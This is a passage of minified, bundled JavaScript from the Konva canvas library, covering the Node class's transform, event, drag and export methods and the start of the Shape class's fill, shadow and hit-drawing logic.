this.off(t),this}_delegate(t,e,n){var i=this;this.on(t,(function(t){for(var o=t.target.findAncestors(e,!0,i),a=0;a<o.length;a++)(t=r.Util.cloneObject(t)).currentTarget=o[a],n.call(o[a],t)}))}remove(){return this.isDragging()&&this.stopDrag(),s.DD._dragElements.delete(this._id),this._remove(),this}_clearCaches(){this._clearSelfAndDescendantCache(d),this._clearSelfAndDescendantCache(l),this._clearSelfAndDescendantCache(h),this._clearSelfAndDescendantCache(b),this._clearSelfAndDescendantCache(S),this._clearSelfAndDescendantCache(p)}_remove(){this._clearCaches();var t=this.getParent();t&&t.children&&(t.children.splice(this.index,1),t._setChildrenIndices(),this.parent=null)}destroy(){return this.remove(),this.clearCache(),this}getAttr(t){var e="get"+r.Util._capitalize(t);return r.Util._isFunction(this[e])?this[e]():this.attrs[t]}getAncestors(){for(var t=this.getParent(),e=[];t;)e.push(t),t=t.getParent();return e}getAttrs(){return this.attrs||{}}setAttrs(t){return this._batchTransformChanges((()=>{var e,n;if(!t)return this;for(e in t)"children"!==e&&(n="set"+r.Util._capitalize(e),r.Util._isFunction(this[n])?this[n](t[e]):this._setAttr(e,t[e]))})),this}isListening(){return this._getCache(p,this._isListening)}_isListening(t){if(!this.listening())return!1;const e=this.getParent();return!e||e===t||this===t||e._isListening(t)}isVisible(){return this._getCache(S,this._isVisible)}_isVisible(t){if(!this.visible())return!1;const e=this.getParent();return!e||e===t||this===t||e._isVisible(t)}shouldDrawHit(t,e=!1){if(t)return this._isVisible(t)&&this._isListening(t);var n=this.getLayer(),r=!1;s.DD._dragElements.forEach((t=>{"dragging"===t.dragStatus&&("Stage"===t.node.nodeType||t.node.getLayer()===n)&&(r=!0)}));var i=!e&&!a.Konva.hitOnDragEnabled&&r;return this.isListening()&&this.isVisible()&&!i}show(){return this.visible(!0),this}hide(){return this.visible(!1),this}getZIndex(){return this.index||0}getAbsoluteZIndex(){var t,e,n,r,i=this.getDepth(),o=this,a=0;const s=this.getStage();return"Stage"!==o.nodeType&&s&&function s(c){for(t=[],e=c.length,n=0;n<e;n++)r=c[n],a++,r.nodeType!==m&&(t=t.concat(r.getChildren().slice())),r._id===o._id&&(n=e);t.length>0&&t[0].getDepth()<=i&&s(t)}(s.getChildren()),a}getDepth(){for(var t=0,e=this.parent;e;)t++,e=e.parent;return t}_batchTransformChanges(t){this._batchingTransformChange=!0,t(),this._batchingTransformChange=!1,this._needClearTransformCache&&(this._clearCache(_),this._clearSelfAndDescendantCache(d)),this._needClearTransformCache=!1}setPosition(t){return this._batchTransformChanges((()=>{this.x(t.x),this.y(t.y)})),this}getPosition(){return{x:this.x(),y:this.y()}}getRelativePointerPosition(){const t=this.getStage();if(!t)return null;var e=t.getPointerPosition();if(!e)return null;var n=this.getAbsoluteTransform().copy();return n.invert(),n.point(e)}getAbsolutePosition(t){let e=!1,n=this.parent;for(;n;){if(n.isCached()){e=!0;break}n=n.parent}e&&!t&&(t=!0);var i=this.getAbsoluteTransform(t).getMatrix(),o=new r.Transform,a=this.offset();return o.m=i.slice(),o.translate(a.x,a.y),o.getTranslation()}setAbsolutePosition(t){const{x:e,y:n,...r}=this._clearTransform();this.attrs.x=e,this.attrs.y=n,this._clearCache(_);var i=this._getAbsoluteTransform().copy();return i.invert(),i.translate(t.x,t.y),t={x:this.attrs.x+i.getTranslation().x,y:this.attrs.y+i.getTranslation().y},this._setTransform(r),this.setPosition({x:t.x,y:t.y}),this._clearCache(_),this._clearSelfAndDescendantCache(d),this}_setTransform(t){var e;for(e in t)this.attrs[e]=t[e]}_clearTransform(){var t={x:this.x(),y:this.y(),rotation:this.rotation(),scaleX:this.scaleX(),scaleY:this.scaleY(),offsetX:this.offsetX(),offsetY:this.offsetY(),skewX:this.skewX(),skewY:this.skewY()};return this.attrs.x=0,this.attrs.y=0,this.attrs.rotation=0,this.attrs.scaleX=1,this.attrs.scaleY=1,this.attrs.offsetX=0,this.attrs.offsetY=0,this.attrs.skewX=0,this.attrs.skewY=0,t}move(t){var e=t.x,n=t.y,r=this.x(),i=this.y();return void 0!==e&&(r+=e),void 0!==n&&(i+=n),this.setPosition({x:r,y:i}),this}_eachAncestorReverse(t,e){var n,r,i=[],o=this.getParent();if(!e||e._id!==this._id){for(i.unshift(this);o&&(!e||o._id!==e._id);)i.unshift(o),o=o.parent;for(n=i.length,r=0;r<n;r++)t(i[r])}}rotate(t){return this.rotation(this.rotation()+t),this}moveToTop(){if(!this.parent)return r.Util.warn("Node has no parent. moveToTop function is ignored."),!1;var t=this.index;return t<this.parent.getChildren().length-1&&(this.parent.children.splice(t,1),this.parent.children.push(this),this.parent._setChildrenIndices(),!0)}moveUp(){if(!this.parent)return r.Util.warn("Node has no parent. moveUp function is ignored."),!1;var t=this.index;return t<this.parent.getChildren().length-1&&(this.parent.children.splice(t,1),this.parent.children.splice(t+1,0,this),this.parent._setChildrenIndices(),!0)}moveDown(){if(!this.parent)return r.Util.warn("Node has no parent. moveDown function is ignored."),!1;var t=this.index;return t>0&&(this.parent.children.splice(t,1),this.parent.children.splice(t-1,0,this),this.parent._setChildrenIndices(),!0)}moveToBottom(){if(!this.parent)return r.Util.warn("Node has no parent. moveToBottom function is ignored."),!1;var t=this.index;return t>0&&(this.parent.children.splice(t,1),this.parent.children.unshift(this),this.parent._setChildrenIndices(),!0)}setZIndex(t){if(!this.parent)return r.Util.warn("Node has no parent. zIndex parameter is ignored."),this;(t<0||t>=this.parent.children.length)&&r.Util.warn("Unexpected value "+t+" for zIndex property. zIndex is just index of a node in children of its parent. Expected value is from 0 to "+(this.parent.children.length-1)+".");var e=this.index;return this.parent.children.splice(e,1),this.parent.children.splice(t,0,this),this.parent._setChildrenIndices(),this}getAbsoluteOpacity(){return this._getCache(l,this._getAbsoluteOpacity)}_getAbsoluteOpacity(){var t=this.opacity(),e=this.getParent();return e&&!e._isUnderCache&&(t*=e.getAbsoluteOpacity()),t}moveTo(t){return this.getParent()!==t&&(this._remove(),t.add(this)),this}toObject(){var t,e,n,i,o={},a=this.getAttrs();for(t in o.attrs={},a)e=a[t],r.Util.isObject(e)&&!r.Util._isPlainObject(e)&&!r.Util._isArray(e)||(n="function"==typeof this[t]&&this[t],delete a[t],i=n?n.call(this):null,a[t]=e,i!==e&&(o.attrs[t]=e));return o.className=this.getClassName(),r.Util._prepareToStringify(o)}toJSON(){return JSON.stringify(this.toObject())}getParent(){return this.parent}findAncestors(t,e,n){var r=[];e&&this._isMatch(t)&&r.push(this);for(var i=this.parent;i;){if(i===n)return r;i._isMatch(t)&&r.push(i),i=i.parent}return r}isAncestorOf(t){return!1}findAncestor(t,e,n){return this.findAncestors(t,e,n)[0]}_isMatch(t){if(!t)return!1;if("function"==typeof t)return t(this);var e,n,i=t.replace(/ /g,"").split(","),o=i.length;for(e=0;e<o;e++)if(n=i[e],r.Util.isValidSelector(n)||(r.Util.warn('Selector "'+n+'" is invalid. Allowed selectors examples are "#foo", ".bar" or "Group".'),r.Util.warn('If you have a custom shape with such className, please change it to start with upper letter like "Triangle".'),r.Util.warn("Konva is awesome, right?")),"#"===n.charAt(0)){if(this.id()===n.slice(1))return!0}else if("."===n.charAt(0)){if(this.hasName(n.slice(1)))return!0}else if(this.className===n||this.nodeType===n)return!0;return!1}getLayer(){var t=this.getParent();return t?t.getLayer():null}getStage(){return this._getCache(b,this._getStage)}_getStage(){var t=this.getParent();return t?t.getStage():null}fire(t,e={},n){return e.target=e.target||this,n?this._fireAndBubble(t,e):this._fire(t,e),this}getAbsoluteTransform(t){return t?this._getAbsoluteTransform(t):this._getCache(d,this._getAbsoluteTransform)}_getAbsoluteTransform(t){var e;if(t)return e=new r.Transform,this._eachAncestorReverse((function(t){var n=t.transformsEnabled();"all"===n?e.multiply(t.getTransform()):"position"===n&&e.translate(t.x()-t.offsetX(),t.y()-t.offsetY())}),t),e;e=this._cache.get(d)||new r.Transform,this.parent?this.parent.getAbsoluteTransform().copyInto(e):e.reset();var n=this.transformsEnabled();if("all"===n)e.multiply(this.getTransform());else if("position"===n){const t=this.attrs.x||0,n=this.attrs.y||0,r=this.attrs.offsetX||0,i=this.attrs.offsetY||0;e.translate(t-r,n-i)}return e.dirty=!1,e}getAbsoluteScale(t){for(var e=this;e;)e._isUnderCache&&(t=e),e=e.getParent();const n=this.getAbsoluteTransform(t).decompose();return{x:n.scaleX,y:n.scaleY}}getAbsoluteRotation(){return this.getAbsoluteTransform().decompose().rotation}getTransform(){return this._getCache(_,this._getTransform)}_getTransform(){var t,e,n=this._cache.get(_)||new r.Transform;n.reset();var i=this.x(),o=this.y(),s=a.Konva.getAngle(this.rotation()),c=null!==(t=this.attrs.scaleX)&&void 0!==t?t:1,l=null!==(e=this.attrs.scaleY)&&void 0!==e?e:1,u=this.attrs.skewX||0,d=this.attrs.skewY||0,h=this.attrs.offsetX||0,f=this.attrs.offsetY||0;return 0===i&&0===o||n.translate(i,o),0!==s&&n.rotate(s),0===u&&0===d||n.skew(u,d),1===c&&1===l||n.scale(c,l),0===h&&0===f||n.translate(-1*h,-1*f),n.dirty=!1,n}clone(t){var e,n,i,o,a,s=r.Util.cloneObject(this.attrs);for(e in t)s[e]=t[e];var c=new this.constructor(s);for(e in this.eventListeners)for(i=(n=this.eventListeners[e]).length,o=0;o<i;o++)(a=n[o]).name.indexOf("konva")<0&&(c.eventListeners[e]||(c.eventListeners[e]=[]),c.eventListeners[e].push(a));return c}_toKonvaCanvas(t){t=t||{};var e=this.getClientRect(),n=this.getStage(),r=void 0!==t.x?t.x:Math.floor(e.x),i=void 0!==t.y?t.y:Math.floor(e.y),a=t.pixelRatio||1,s=new o.SceneCanvas({width:t.width||Math.ceil(e.width)||(n?n.width():0),height:t.height||Math.ceil(e.height)||(n?n.height():0),pixelRatio:a}),c=s.getContext();return!1===t.imageSmoothingEnabled&&(c._context.imageSmoothingEnabled=!1),c.save(),(r||i)&&c.translate(-1*r,-1*i),this.drawScene(s),c.restore(),s}toCanvas(t){return this._toKonvaCanvas(t)._canvas}toDataURL(t){var e=(t=t||{}).mimeType||null,n=t.quality||null,r=this._toKonvaCanvas(t).toDataURL(e,n);return t.callback&&t.callback(r),r}toImage(t){return new Promise(((e,n)=>{try{const n=null==t?void 0:t.callback;n&&delete t.callback,r.Util._urlToImage(this.toDataURL(t),(function(t){e(t),null==n||n(t)}))}catch(t){n(t)}}))}toBlob(t){return new Promise(((e,n)=>{try{const n=null==t?void 0:t.callback;n&&delete t.callback,this.toCanvas(t).toBlob((t=>{e(t),null==n||n(t)}),null==t?void 0:t.mimeType,null==t?void 0:t.quality)}catch(t){n(t)}}))}setSize(t){return this.width(t.width),this.height(t.height),this}getSize(){return{width:this.width(),height:this.height()}}getClassName(){return this.className||this.nodeType}getType(){return this.nodeType}getDragDistance(){return void 0!==this.attrs.dragDistance?this.attrs.dragDistance:this.parent?this.parent.getDragDistance():a.Konva.dragDistance}_off(t,e,n){var r,i,o,a=this.eventListeners[t];for(r=0;r<a.length;r++)if(i=a[r].name,o=a[r].handler,!("konva"===i&&"konva"!==e||e&&i!==e||n&&n!==o)){if(a.splice(r,1),0===a.length){delete this.eventListeners[t];break}r--}}_fireChangeEvent(t,e,n){this._fire(t+"Change",{oldVal:e,newVal:n})}addName(t){if(!this.hasName(t)){var e=this.name(),n=e?e+" "+t:t;this.name(n)}return this}hasName(t){if(!t)return!1;const e=this.name();return!!e&&-1!==(e||"").split(/\s/g).indexOf(t)}removeName(t){var e=(this.name()||"").split(/\s/g),n=e.indexOf(t);return-1!==n&&(e.splice(n,1),this.name(e.join(" "))),this}setAttr(t,e){var n=this["set"+r.Util._capitalize(t)];return r.Util._isFunction(n)?n.call(this,e):this._setAttr(t,e),this}_requestDraw(){if(a.Konva.autoDrawEnabled){const t=this.getLayer()||this.getStage();null==t||t.batchDraw()}}_setAttr(t,e){var n=this.attrs[t];(n!==e||r.Util.isObject(e))&&(null==e?delete this.attrs[t]:this.attrs[t]=e,this._shouldFireChangeEvents&&this._fireChangeEvent(t,n,e),this._requestDraw())}_setComponentAttr(t,e,n){var r;void 0!==n&&((r=this.attrs[t])||(this.attrs[t]=this.getAttr(t)),this.attrs[t][e]=n,this._fireChangeEvent(t,r,n))}_fireAndBubble(t,e,n){if(e&&this.nodeType===m&&(e.target=this),!((t===g||t===v)&&(n&&(this===n||this.isAncestorOf&&this.isAncestorOf(n))||"Stage"===this.nodeType&&!n))){this._fire(t,e);var r=(t===g||t===v)&&n&&n.isAncestorOf&&n.isAncestorOf(this)&&!n.isAncestorOf(this.parent);(e&&!e.cancelBubble||!e)&&this.parent&&this.parent.isListening()&&!r&&(n&&n.parent?this._fireAndBubble.call(this.parent,t,e,n):this._fireAndBubble.call(this.parent,t,e))}}_getProtoListeners(t){var e,n,r;const i=null!==(e=this._cache.get(u))&&void 0!==e?e:{};let o=null==i?void 0:i[t];if(void 0===o){o=[];let e=Object.getPrototypeOf(this);for(;e;){const i=null!==(r=null===(n=e.eventListeners)||void 0===n?void 0:n[t])&&void 0!==r?r:[];o.push(...i),e=Object.getPrototypeOf(e)}i[t]=o,this._cache.set(u,i)}return o}_fire(t,e){(e=e||{}).currentTarget=this,e.type=t;const n=this._getProtoListeners(t);if(n)for(var r=0;r<n.length;r++)n[r].handler.call(this,e);const i=this.eventListeners[t];if(i)for(r=0;r<i.length;r++)i[r].handler.call(this,e)}draw(){return this.drawScene(),this.drawHit(),this}_createDragElement(t){var e=t?t.pointerId:void 0,n=this.getStage(),r=this.getAbsolutePosition();if(n){var i=n._getPointerById(e)||n._changedPointerPositions[0]||r;s.DD._dragElements.set(this._id,{node:this,startPointerPos:i,offset:{x:i.x-r.x,y:i.y-r.y},dragStatus:"ready",pointerId:e})}}startDrag(t,e=!0){s.DD._dragElements.has(this._id)||this._createDragElement(t);s.DD._dragElements.get(this._id).dragStatus="dragging",this.fire("dragstart",{type:"dragstart",target:this,evt:t&&t.evt},e)}_setDragPosition(t,e){const n=this.getStage()._getPointerById(e.pointerId);if(n){var i={x:n.x-e.offset.x,y:n.y-e.offset.y},o=this.dragBoundFunc();if(void 0!==o){const e=o.call(this,i,t);e?i=e:r.Util.warn("dragBoundFunc did not return any value. That is unexpected behavior. You must return new absolute position from dragBoundFunc.")}this._lastPos&&this._lastPos.x===i.x&&this._lastPos.y===i.y||(this.setAbsolutePosition(i),this._requestDraw()),this._lastPos=i}}stopDrag(t){const e=s.DD._dragElements.get(this._id);e&&(e.dragStatus="stopped"),s.DD._endDragBefore(t),s.DD._endDragAfter(t)}setDraggable(t){this._setAttr("draggable",t),this._dragChange()}isDragging(){const t=s.DD._dragElements.get(this._id);return!!t&&"dragging"===t.dragStatus}_listenDrag(){this._dragCleanup(),this.on("mousedown.konva touchstart.konva",(function(t){if((!(void 0!==t.evt.button)||a.Konva.dragButtons.indexOf(t.evt.button)>=0)&&!this.isDragging()){var e=!1;s.DD._dragElements.forEach((t=>{this.isAncestorOf(t.node)&&(e=!0)})),e||this._createDragElement(t)}}))}_dragChange(){if(this.attrs.draggable)this._listenDrag();else{if(this._dragCleanup(),!this.getStage())return;const t=s.DD._dragElements.get(this._id),e=t&&"dragging"===t.dragStatus,n=t&&"ready"===t.dragStatus;e?this.stopDrag():n&&s.DD._dragElements.delete(this._id)}}_dragCleanup(){this.off("mousedown.konva"),this.off("touchstart.konva")}isClientRectOnScreen(t={x:0,y:0}){const e=this.getStage();if(!e)return!1;const n={x:-t.x,y:-t.y,width:e.width()+2*t.x,height:e.height()+2*t.y};return r.Util.haveIntersection(n,this.getClientRect())}static create(t,e){return r.Util._isString(t)&&(t=JSON.parse(t)),this._createNode(t,e)}static _createNode(t,e){var n,i,o,s=x.prototype.getClassName.call(t),c=t.children;e&&(t.attrs.container=e),a.Konva[s]||(r.Util.warn('Can not find a node with class name "'+s+'". Fallback to "Shape".'),s="Shape");if(n=new(0,a.Konva[s])(t.attrs),c)for(i=c.length,o=0;o<i;o++)n.add(x._createNode(c[o]));return n}}e.Node=x,x.prototype.nodeType="Node",x.prototype._attrsAffectingSize=[],x.prototype.eventListeners={},x.prototype.on.call(x.prototype,w,(function(){this._batchingTransformChange?this._needClearTransformCache=!0:(this._clearCache(_),this._clearSelfAndDescendantCache(d))})),x.prototype.on.call(x.prototype,"visibleChange.konva",(function(){this._clearSelfAndDescendantCache(S)})),x.prototype.on.call(x.prototype,"listeningChange.konva",(function(){this._clearSelfAndDescendantCache(p)})),x.prototype.on.call(x.prototype,"opacityChange.konva",(function(){this._clearSelfAndDescendantCache(l)}));const k=i.Factory.addGetterSetter;k(x,"zIndex"),k(x,"absolutePosition"),k(x,"position"),k(x,"x",0,(0,c.getNumberValidator)()),k(x,"y",0,(0,c.getNumberValidator)()),k(x,"globalCompositeOperation","source-over",(0,c.getStringValidator)()),k(x,"opacity",1,(0,c.getNumberValidator)()),k(x,"name","",(0,c.getStringValidator)()),k(x,"id","",(0,c.getStringValidator)()),k(x,"rotation",0,(0,c.getNumberValidator)()),i.Factory.addComponentsGetterSetter(x,"scale",["x","y"]),k(x,"scaleX",1,(0,c.getNumberValidator)()),k(x,"scaleY",1,(0,c.getNumberValidator)()),i.Factory.addComponentsGetterSetter(x,"skew",["x","y"]),k(x,"skewX",0,(0,c.getNumberValidator)()),k(x,"skewY",0,(0,c.getNumberValidator)()),i.Factory.addComponentsGetterSetter(x,"offset",["x","y"]),k(x,"offsetX",0,(0,c.getNumberValidator)()),k(x,"offsetY",0,(0,c.getNumberValidator)()),k(x,"dragDistance",null,(0,c.getNumberValidator)()),k(x,"width",0,(0,c.getNumberValidator)()),k(x,"height",0,(0,c.getNumberValidator)()),k(x,"listening",!0,(0,c.getBooleanValidator)()),k(x,"preventDefault",!0,(0,c.getBooleanValidator)()),k(x,"filters",null,(function(t){return this._filterUpToDate=!1,t})),k(x,"visible",!0,(0,c.getBooleanValidator)()),k(x,"transformsEnabled","all",(0,c.getStringValidator)()),k(x,"size"),k(x,"dragBoundFunc"),k(x,"draggable",!1,(0,c.getBooleanValidator)()),i.Factory.backCompat(x,{rotateDeg:"rotate",setRotationDeg:"setRotation",getRotationDeg:"getRotation"})},61446:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.releaseCapture=e.setPointerCapture=e.hasPointerCapture=e.createEvent=e.getCapturedShape=void 0;const r=n(48683),i=new Map,o=void 0!==r.Konva._global.PointerEvent;function a(t){return{evt:t,pointerId:t.pointerId}}function s(t,e){const n=i.get(t);if(!n)return;const r=n.getStage();r&&r.content,i.delete(t),o&&n._fire("lostpointercapture",a(new PointerEvent("lostpointercapture")))}e.getCapturedShape=function(t){return i.get(t)},e.createEvent=a,e.hasPointerCapture=function(t,e){return i.get(t)===e},e.setPointerCapture=function(t,e){s(t),e.getStage()&&(i.set(t,e),o&&e._fire("gotpointercapture",a(new PointerEvent("gotpointercapture"))))},e.releaseCapture=s},48426:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Shape=e.shapes=void 0;const r=n(48683),i=n(16968),o=n(23347),a=n(59445),s=n(26409),c=n(48683),l=n(61446);var u="hasShadow",d="shadowRGBA",h="patternImage",f="linearGradient",p="radialGradient";let g;function v(){return g||(g=i.Util.createCanvasElement().getContext("2d"),g)}e.shapes={};class m extends a.Node{constructor(t){let n;for(super(t);n=i.Util.getRandomColor(),!n||n in e.shapes;);this.colorKey=n,e.shapes[n]=this}getContext(){return i.Util.warn("shape.getContext() method is deprecated. Please do not use it."),this.getLayer().getContext()}getCanvas(){return i.Util.warn("shape.getCanvas() method is deprecated. Please do not use it."),this.getLayer().getCanvas()}getSceneFunc(){return this.attrs.sceneFunc||this._sceneFunc}getHitFunc(){return this.attrs.hitFunc||this._hitFunc}hasShadow(){return this._getCache(u,this._hasShadow)}_hasShadow(){return this.shadowEnabled()&&0!==this.shadowOpacity()&&!!(this.shadowColor()||this.shadowBlur()||this.shadowOffsetX()||this.shadowOffsetY())}_getFillPattern(){return this._getCache(h,this.__getFillPattern)}__getFillPattern(){if(this.fillPatternImage()){const t=v().createPattern(this.fillPatternImage(),this.fillPatternRepeat()||"repeat");if(t&&t.setTransform){const e=new i.Transform;e.translate(this.fillPatternX(),this.fillPatternY()),e.rotate(r.Konva.getAngle(this.fillPatternRotation())),e.scale(this.fillPatternScaleX(),this.fillPatternScaleY()),e.translate(-1*this.fillPatternOffsetX(),-1*this.fillPatternOffsetY());const n=e.getMatrix(),o="undefined"==typeof DOMMatrix?{a:n[0],b:n[1],c:n[2],d:n[3],e:n[4],f:n[5]}:new DOMMatrix(n);t.setTransform(o)}return t}}_getLinearGradient(){return this._getCache(f,this.__getLinearGradient)}__getLinearGradient(){var t=this.fillLinearGradientColorStops();if(t){for(var e=v(),n=this.fillLinearGradientStartPoint(),r=this.fillLinearGradientEndPoint(),i=e.createLinearGradient(n.x,n.y,r.x,r.y),o=0;o<t.length;o+=2)i.addColorStop(t[o],t[o+1]);return i}}_getRadialGradient(){return this._getCache(p,this.__getRadialGradient)}__getRadialGradient(){var t=this.fillRadialGradientColorStops();if(t){for(var e=v(),n=this.fillRadialGradientStartPoint(),r=this.fillRadialGradientEndPoint(),i=e.createRadialGradient(n.x,n.y,this.fillRadialGradientStartRadius(),r.x,r.y,this.fillRadialGradientEndRadius()),o=0;o<t.length;o+=2)i.addColorStop(t[o],t[o+1]);return i}}getShadowRGBA(){return this._getCache(d,this._getShadowRGBA)}_getShadowRGBA(){if(this.hasShadow()){var t=i.Util.colorToRGBA(this.shadowColor());return t?"rgba("+t.r+","+t.g+","+t.b+","+t.a*(this.shadowOpacity()||1)+")":void 0}}hasFill(){return this._calculate("hasFill",["fillEnabled","fill","fillPatternImage","fillLinearGradientColorStops","fillRadialGradientColorStops"],(()=>this.fillEnabled()&&!!(this.fill()||this.fillPatternImage()||this.fillLinearGradientColorStops()||this.fillRadialGradientColorStops())))}hasStroke(){return this._calculate("hasStroke",["strokeEnabled","strokeWidth","stroke","strokeLinearGradientColorStops"],(()=>this.strokeEnabled()&&this.strokeWidth()&&!(!this.stroke()&&!this.strokeLinearGradientColorStops())))}hasHitStroke(){const t=this.hitStrokeWidth();return"auto"===t?this.hasStroke():this.strokeEnabled()&&!!t}intersects(t){var e=this.getStage();if(!e)return!1;const n=e.bufferHitCanvas;n.getContext().clear(),this.drawHit(n,void 0,!0);return n.context.getImageData(Math.round(t.x),Math.round(t.y),1,1).data[3]>0}destroy(){return a.Node.prototype.destroy.call(this),delete e.shapes[this.colorKey],delete this.colorKey,this}_useBufferCanvas(t){var e;if(!this.getStage())return!1;if(!(null===(e=this.attrs.perfectDrawEnabled)||void 0===e||e))return!1;const n=t||this.hasFill(),r=this.hasStroke(),i=1!==this.getAbsoluteOpacity();if(n&&r&&i)return!0;const o=this.hasShadow(),a=this.shadowForStrokeEnabled();return!!(n&&r&&o&&a)}setStrokeHitEnabled(t){i.Util.warn("strokeHitEnabled property is deprecated. Please use hitStrokeWidth instead."),t?this.hitStrokeWidth("auto"):this.hitStrokeWidth(0)}getStrokeHitEnabled(){return 0!==this.hitStrokeWidth()}getSelfRect(){var t=this.size();return{x:this._centroid?-t.width/2:0,y:this._centroid?-t.height/2:0,width:t.width,height:t.height}}getClientRect(t={}){const e=t.skipTransform,n=t.relativeTo,r=this.getSelfRect(),i=!t.skipStroke&&this.hasStroke()&&this.strokeWidth()||0,o=r.width+i,a=r.height+i,s=!t.skipShadow&&this.hasShadow(),c=s?this.shadowOffsetX():0,l=s?this.shadowOffsetY():0,u=o+Math.abs(c),d=a+Math.abs(l),h=s&&this.shadowBlur()||0,f={width:u+2*h,height:d+2*h,x:-(i/2+h)+Math.min(c,0)+r.x,y:-(i/2+h)+Math.min(l,0)+r.y};return e?f:this._transformedRect(f,n)}drawScene(t,e){var n,r,i=this.getLayer(),o=t||i.getCanvas(),a=o.getContext(),s=this._getCanvasCache(),c=this.getSceneFunc(),l=this.hasShadow(),u=o.isCache,d=e===this;if(!this.isVisible()&&!d)return this;if(s){a.save();var h=this.getAbsoluteTransform(e).getMatrix();return a.transform(h[0],h[1],h[2],h[3],h[4],h[5]),this._drawCachedSceneCanvas(a),a.restore(),this}if(!c)return this;if(a.save(),this._useBufferCanvas()&&!u){(r=(n=this.getStage().bufferCanvas).getContext()).clear(),r.save(),r._applyLineJoin(this);var f=this.getAbsoluteTransform(e).getMatrix();r.transform(f[0],f[1],f[2],f[3],f[4],f[5]),c.call(this,r,this),r.restore();var p=n.pixelRatio;l&&a._applyShadow(this),a._applyOpacity(this),a._applyGlobalCompositeOperation(this),a.drawImage(n._canvas,0,0,n.width/p,n.height/p)}else{if(a._applyLineJoin(this),!d){f=this.getAbsoluteTransform(e).getMatrix();a.transform(f[0],f[1],f[2],f[3],f[4],f[5]),a._applyOpacity(this),a._applyGlobalCompositeOperation(this)}l&&a._applyShadow(this),c.call(this,a,this)}return a.restore(),this}drawHit(t,e,n=!1){if(!this.shouldDrawHit(e,n))return this;var r=this.getLayer(),o=t||r.hitCanvas,a=o&&o.getContext(),s=this.hitFunc()||this.sceneFunc(),c=this._getCanvasCache(),l=c&&c.hit;if(this.colorKey||i.Util.warn("Looks like your canvas has a destroyed shape in it. Do not reuse shape after you destroyed it. If you want to reuse shape you should call remove() instead of destroy()"),l){a.save();var u=this.getAbsoluteTransform(e).getMatrix();return a.transform(u[0],u[1],u[2],u[3],u[4],u[5]),this._drawCachedHitCanvas(a),a.restore(),this}if(!s)return this;a.save(),a._applyLineJoin(this);if(!(this===e)){var d=this.getAbsoluteTransform(e).getMatrix();a.transform(d[0],d[1],d[2],d[3],d[4],d[5])}return s.call(this,a,this),a.restore(),this}drawHitFromCache(t=0){var e,n,r,o,a,s=this._getCanvasCache(),c=this._getCachedSceneCanvas(),l=s.hit,u=l.getContext(),d=l.getWidth(),h=l.getHeight();u.clear(),u.drawImage(c._canvas,0,0,d,h);try{for(r=(n=(e=u.getImageData(0,0,d,h)).data).length,o=i.Util._hexToRgb(this.colorKey),a=0;a<r;a+=4)n[a+3]>t?(n[a]=o.r,n[a+1]=o.g,n[a+2]=o.b,n[a+3]=255):n[a+3]=0;u.putImageData(e,0,0)}catch(t){i.Util.error("Unable to draw hit graph from cached scene canvas. "+t.message)}return this}hasPointerCapture(t){return l.hasPointerCapture(t,this)}setPointerCapture(t){l.setPointerCapture(t,this)}releaseCapture(t){l.releaseCapture(t,this)}}e.Shape=m,m.prototype._fillFunc=function(t){const e=this.attrs.fillRule;e?t.fill(e):t.fill()},m.prototype._strokeFunc=function(t){t.stroke()},m.prototype._fillFuncHit=function(t){t.fill()},m.prototype._strokeFuncHit=function(t){t.stroke()},m.prototype._centroid=!1,m.prototype.nodeType="Shape",(0,c._registerNode)(m),m.prototype.eventListeners={},m.prototype.on.call(m.prototype,"shadowColorChange.konva shadowBlurChange.konva shadowOffsetChange.konva shadowOpacityChange.konva shadowEnabledChange.konva",(function(){this._clearCache(u)})),m.prototype.on.call(m.prototype,"shadowColorChange.konva shadowOpacityChange.konva shadowEnabledChange.konva",(function(){this._clearCache(d)})),m.prototype.on.call(m.prototype,"fillPriorityChange.konva fillPatternImageChange.konva fillPatternRepeatChange.konva fillPatternScaleXChange.konva fillPatternScaleYChange.konva fillPatternOffsetXChange.konva fillPatternOffsetYChange.konva fillPatternXChange.konva fillPatternYChange.konva fillPatternRotationChange.konva",(function(){this._clearCache(h)})),m.prototype.on.call(m.prototype,"fillPriorityChange.konva fillLinearGradientColorStopsChange.konva fillLinearGradientStartPointXChange.konva fillLinearGradientStartPointYChange.konva fillLinearGradientEndPointXChange.konva fillLinearGradientEndPointYChange.konva",(function(){this._clearCache(f)})),m.prototype.on.call(m.prototype,"fillPriorityChange.konva fillRadialGradientColorStopsChange.konva fillRadialGradientStartPointXChange.konva fillRadialGradientStartPointYChange.konva fillRadialGradientEndPointXChange.konva fillRadialGradientEndPointYChange.konva fillRadialGradientStartRadiusChange.konva fillRadialGradientEndRadiusChange.konva",(function(){this._clearCache(p)})),o.Factory.addGetterSetter(m,"stroke",void 0,(0,s.getStringOrGradientValidator)()),o.Factory.addGetterSetter(m,"strokeWidth",2,(0,s.getNumberValidator)()),o.Factory.addGetterSetter(m,"fillAfterStrokeEnabled",!1),o.Factory.addGetterSetter(m,"hitStrokeWidth","auto",(0,s.getNumberOrAutoValidator)()),o.Factory.addGetterSetter(m,"strokeHitEnabled",!0,(0,s.getBooleanValidator)()),o.Factory.addGetterSetter(m,"perfectDrawEnabled",!0,(0,s.getBooleanValidator)()),o.Factory.addGetterSetter(m,"shadowForStrokeEnabled",!0,(0,s.getBooleanValidator)()),o.Factory.addGetterSetter(m,"lineJoin"),o.Factory.addGetterSetter(m,"lineCap"),o.Factory.addGetterSetter(m,"sceneFunc"),o.Factory.addGetterSetter(m,"hitFunc"),o.Factory.addGetterSetter(m,"dash"),o.Factory.addGetterSetter(m,"dashOffset",0,(0,s.getNumberValidator)()),o.Factory.addGetterSetter(m,"shadowColor",void 0,(0,s.getStringValidator)()),o.Factory.addGetterSetter(m,"shadowBlur",0,(0,s.getNumberValidator)()),o.Factory.addGetterSetter(m,"shadowOpacity",1,(0,s.getNumberValidator)()),o.Factory.addComponentsGetterSetter(m,"shadowOffset",["x","y"]),o.Factory.addGetterSetter(m,"shadowOffsetX",0,(0,s.getNumberValidator)()),o.Factory.addGetterSetter(m,"shadowOffsetY",0,(0,s.getNumberValidator)()),o.Factory.addGetterSetter(m,"fillPatternImage"),o.Factory.addGetterSetter(m,"fill",void 